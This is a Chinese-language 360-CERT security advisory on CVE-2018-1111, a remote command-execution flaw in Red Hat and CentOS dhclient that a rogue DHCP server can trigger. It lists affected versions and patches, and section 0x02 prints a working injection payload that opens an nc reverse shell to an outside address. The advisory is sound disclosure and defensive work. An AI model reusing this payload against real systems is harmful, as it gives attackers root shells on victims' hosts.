报告编号: B6-2018-051601

报告来源: 360-CERT

报告作者: 360-CERT

更新日期: 2018-05-16

0x00 漏洞概述



近日,红帽官方发布了安全更新,修复了编号为CVE-2018-1111的远程代码执行漏洞,攻击者可以通过伪造DHCP服务器发送响应包,攻击红帽系统,获取root权限并执行任意命令。

目前相关利用代码已经公开,可用于本地网络攻击;360-CERT对此漏洞进行了技术分析,认为该漏洞危害等级严重,建议使用相关用户尽快进行更新。

0x01 漏洞影响面

影响版本

- Red Hat Enterprise Linux Server 6

- Red Hat Enterprise Linux Server 7

- CentOS 6

- CentOS 7

修复方案

- 受影响产品的更新

| 具体产品 | 更新软件包 | 更新链接 |

|---|---|---|

| Red Hat Enterprise Linux 7 (z-stream) | dhclient | RHSA-2018:1453 |

| Red Hat Enterprise Linux 7.4 Extended Update Support * | dhclient | RHSA-2018:1455 |

| Red Hat Enterprise Linux 7.3 Extended Update Support * | dhclient | RHSA-2018:1456 |

| Red Hat Enterprise Linux 7.2 Advanced Update Support, Telco Extended Update Support, and Update Services for SAP Solutions ,*,** | dhclient | RHSA-2018:1457 |

| Red Hat Enterprise Linux 6 (z-stream) | dhclient | RHSA-2018:1454 |

| Red Hat Enterprise Linux 6.7 Extended Update Support * | dhclient | RHSA-2018:1458 |

| Red Hat Enterprise Linux 6.6 Advanced Update Support and Telco Extended Update Support ,* | dhclient | RHSA-2018:1459 |

| Red Hat Enterprise Linux 6.5 Advanced Update Support ** | dhclient | RHSA-2018:1460 |

| Red Hat Enterprise Linux 6.4 Advanced Update Support ** | dhclient | RHSA-2018:1461 |

- 软件包更新



#yum update dhclient #rpm -qa --changelog dhclient | grep CVE-2018 - Resolves: #1570898 - Fix CVE-2018-1111: Do not parse backslash as escape character

0x02 漏洞详情

DHCP 是一个局域网的网络协议,主要用于内部网络动态IP地址分配。

Red Hat提供的DHCP客户端软件包dhclient的脚本为/etc/NetworkManager/dispatcher.d/11-dhclient(Red Hat Enterprise Linux 7)和/etc/NetworkManager/dispatcher.d/10-dhclient(Red Hat Enterprise Linux 6);当NetworkManager组件从DHCP服务器收到DHCP响应时执行该脚本。

使用单引号使参数值逃逸成功,导致了命令执行

--dhcp-option="252,x'&nc -e /bin/bash 10.1.1.1 1337 #"

0x03 时间线

2018-05-16 RedHat 官方发布更新公告

2018-05-16 360-CERT对漏洞进行评估,发布预警通告

0x04 参考链接

https://access.redhat.com/errata/RHSA-2018:1458

https://twitter.com/_fel1x/status/996388421273882626

https://dynoroot.ninja/

声明:本文来自360CERT,版权归作者所有。文章内容仅代表作者独立观点,不代表安全内参立场,转载目的在于传递更多信息。如有侵权,请联系 anquanneican@163.com。